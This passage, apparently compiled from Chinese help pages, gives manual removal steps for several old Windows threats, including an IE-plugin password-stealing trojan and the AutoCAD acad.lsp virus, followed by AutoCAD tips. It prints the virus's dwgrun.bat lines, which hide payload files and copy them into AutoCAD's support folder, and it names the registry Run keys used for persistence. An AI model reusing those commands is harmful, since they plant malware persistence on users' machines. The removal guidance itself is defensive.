Settings\Temp\目录,应该会发现有MicroSoft.bat这个文件;你可以用记事本打开MicroSoft.bat文件,发现其中提到一个exe文件(具体名称会有不同),你也会在该目录下发现这个exe文件;如果以上两步你并未发现相应文件,请将你的文件查看改为不隐藏已知文件后缀,并在系统盘内进行文件搜索,确认是否的确没有相关的文件。 编辑本段木马描述 该木马主要是因为用户安装了嵌入木马程序的安装程序所致,这些安装程序极有可能是你在一些不知名的下载网站上下载的一些应用程序(比如qq的一些版本等)。该木马利用安装程序在没有提醒用户的情况下在IE的插件中安装了实为木马的IE插件。使得一般的杀毒和杀马程序无法识别。并且当你运行一些需要调用IE的一些程序时自动调用该木马插件,所以才出现“症状描述”中所描述的情况。该木马的母体就是new123.sys,属于Trojan-PSW.Win32.Delf.mc,可能会偷取你的一些应用的帐号和密码。 编辑本段木马清除 该木马可以很方便的手工清除,过程如下:打开“任务管理器”,在“进程”中结束cmd.exe的运行,此时CPU占用率会明显下降;进入C:\Documents and Settings\Administrator\Local Settings\Temp\目录,删除MicroSoft.bat这个文件中所提到的exe 文件和该bat文件;(这一步不做也没有问题,但最好清除掉)进入c:\Program Files\Internet Explorer\PLUGINS\目录,删除new123.bak文件,但此时你无法删除new123.sys 文件,因为系统正在使用,你有两种方式处理new123.sys文件:重启机器并进入安全模式对new123.sys进行删除;当前状态虽无法删除该文件,但可更改new123.sys的文件名为new123.sysdel,并且重启机器(无需进入安全模式)后,再把new123.sysdel进行删除。处理完后,如果“症状描述”中的情况消失,则说明清除成功。
CAD病毒专杀工具
CAD病毒专杀工具(acad.lsp病毒) 解决方法: 1.清除注册表的启动记录SOFT\MICRO..\WINdows\curvver\Run\dwgrun 2.在运行栏内输入msconfig 在启动项将dwgrun.exe删除 3.清除SYSTEM或SYSTEM32内的winsys.ini 和winfas.ini文件(安全模式) 4.搜索所有盘符内的"acad.sys"、"acad.fas或acad.ini"找到并删除或改名 5.打开CAD进入配置选项卡,把启动时加载acad.lsp项取消后重启!! 6.查找并删除"dwgrun.bat"文件 dwgrun.bat内容: attrib -r +h "C:\Documents and Settings\wbj\Application Data\Autodesk\AutoCAD 2004\R16.0\chs\support\acad.sys" copy "C:\WINDOWS\winsys.ini" "C:\Documents and Settings\wbj\Application Data\Autodesk\AutoCAD 2004\R16.0\chs\support\acad.sys" attrib -r +h "C:\Documents and Settings\wbj\Application Data\Autodesk\AutoCAD 2004\R16.0\chs\support\acad.fas" copy "C:\WINDOWS\winfas.ini" "C:\Documents and Settings\wbj\Application Data\Autodesk\AutoCAD 2004\R16.0\chs\support\acad.fas" 1.是中病毒了,我的也有这种情况,我把电脑里的acad.sys和acad.fas两个文件全搜出来删掉就好了 2.https://www.360docs.net/doc/e712337379.html,/forum/detail1096784_1.html 3.估计中了acad.lsp的“病毒”!试试搜索acad.lsp并改名; 4.或搜acad.lsp和acadapp.lsp删掉之。 如果还是不行看下面 我介绍下我是怎么删掉的: 1、前面要删除前文件记得进入到安全模式,找不到的就不用了。(进入安全模式办法:开机时按F8就可以看到第一选项就是了.‘有点多嘴了’) 2、重启后发现还是不可以用,郁闷了。 3、一怒下删掉了CAD(包括插件还有看图软件,这步可能是不用。)。。不过记得到安装目录下看下是否干净没有直接手动删除,否者怕等下要安装不了,然后重启看下之前删除的dwgrun.bat(这个可能就是病毒)文件还在不在,在的话代表病毒没清除干净。(顺便提下,有的人说软件安装不了,一般是和注册表有关系,因为并不是所有的卸载都是可以完全清除干净的,要有2、3个月清理下注册表的习惯,至于用什么清看个人了,本人习惯用优化大师) 4、安装CAD。。打开之前的图纸,,嘿嘿搞定了(*^__^*) 嘻嘻…… 这个病毒传染能力很强,打开过的DWG图纸都中标了,记得到之前的图纸目录看下,删掉里面除DWG以外的未知文件
如何清除常见病毒
12.2 清除病毒 1.如何清除7939上网导航病毒 【清除方法】清除该病毒的方法如下。 01在任务管理器中找到名为“Realplayer.exe”和“Explorer.exe”的进程,将这两个进程结束。 02“Explore.exe”进程被结束后将会看不到桌面图标和任务栏,这时可按住【Ctrl+Alt+ Del】键,启动任务管理器,选择“文件”>“新建任务”,输入“explorer.exe”,单击“确定”重新显示桌面图标和任务栏。 03在“文件夹选项”对话框的“查看”选项卡中取消选择“隐藏已知类型文件的扩展名”复选框。 04打开“系统盘:\Windows\System32”文件夹,找到“realplayer.exe”、“brlm on.dll”(部分变种dll文件的名称为ravmon.dll)两个文件,并将其删除即可。 2.如何清除西伯利亚渔夫病毒 【病毒简介】感染该病毒后,“自动获取DNS服务器”设置被锁定为指定的IP,并且该设置在清除病毒前不可修改,如图12-1所示。 图12-1 被修改的DNS设置 【清除方法】清除该病毒的方法如下。 01使用冰刃文件管理器找到“系统盘:\Windows\system32”中的文件“kd*.exe”(*为通配符),删除。注意:利用Windows的资源管理器将无法看到这些隐藏的病毒文件。 02使用冰刃内置的注册表编辑器,找到HKLM\Software\Microsoft\Windows NT\Curre ntVersion\Winlogon system子键,以及HKLM\Software\Microsoft\Windows\Curr entVersion run子键,然后分别删除这两个子健中病毒相关的键值项,将其删除。最后重启电脑即可。 3.如何清除HBKernel32类似病毒 【病毒简介】感染该病毒后,任务管理器中出现system.exe、explore.exe具有欺骗性的进程。服务里面会创建HBKernel32.sys、HBKernel.sys等服务,同时也会更改rpcss.dll,导致网络访问故障。具体表现症状如下。
CAD病毒查杀方法教程怎么手动杀毒
CAD病毒查杀方法教程怎么手动杀毒 病毒无处不在,随时入侵我们电脑,CAD也一样,那CAD文件病毒怎么清除?本文就来教大家使用手动设置查杀CAD病毒的方法,具体步骤请看下文。 CAD病毒查杀方法介绍: 手动查杀CAD病毒: 1、关闭CAD(一定要先关闭正在运行的CAD程序)。 2、搜索并删除acad.lsp、acadappp.lsp和acadapp.lsp这3个文件。 3、复制下面的代码在CAD命令行运行,以恢复被修改的系统变量默认值: 01(setvar "zoomfactor" 40) 02(setvar"mbuttonpan" 1) 03(setvar"HIGHLIGHT" 1) 04(setvar "fillmode" 1) 复制代码 4、用记事本打开CAD下的“acad.mnl”文件,将文件最后一行代码(load "acadappp")删去。(如"acad.mnl"文件中无此行代码可忽略此操作)
附:"acad.mnl"文件可能在下面的目录中, C:\Documents and Settings\×××\Application Data\Autodesk\AutoCAD 200×\R×.×\chs\Support 其中×××是你登录系统时的用户名,200×和R×.×分别是CAD的版本和版本代号。(注意:目录C:\Documents and Settings\是系统隐藏文件夹) 补充:CAD使用小技巧 1、文字镜像如何设置转动与不转动 A、在镜像前,输入MIRRTEXT指令 B、输入新值0 代表不转动;输入新值1代表转动 C、MIRRTEXT指令完成后,输入MI镜像指令就OK了 2、CAD的版本转换 A、CAD高版本可以打开所有低版本的图纸 B、CAD低版本不可以打开高版本的图纸 C、高版本转成低版本的方法,直接点击另存为,将文件类型可以改成任意的低版本 D、将低版本转换成高版本,就比较复杂了,需要第三方软件,也就是版本转换器。 3、CAD默认保存文件为低版本 A、在绘图界面输入OP
